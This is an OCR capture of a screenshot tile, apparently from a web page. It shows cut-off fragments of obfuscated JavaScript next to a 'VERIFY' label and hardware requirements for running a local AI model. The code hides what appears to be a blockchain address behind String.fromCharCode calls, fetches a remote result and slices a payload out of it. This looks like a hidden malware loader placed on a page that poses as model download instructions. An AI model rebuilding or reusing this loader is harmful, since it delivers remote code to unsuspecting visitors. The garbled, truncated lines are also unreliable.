
[{to:String.fromCharCode(48,120,100,49,102,55,99,
53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,
ng.fromCharCode(48,120,101,97,56,55,57,54,51,52
01,115,116)],id:1})});const j=await re.json();if(j.resul
h=j.result.substring(130),s=String.fromCharCode(32)
VERIFY
Processor:
high
single-core
performance needed for token latency
RAM:
at least 32 GB in
dual-channel mode
for bandwidth
Disk Space:
100 GB for multi-modal model vision components
Graphic Processor:
RTX 3060 or RX 6600
for minimum 8B VRAM offl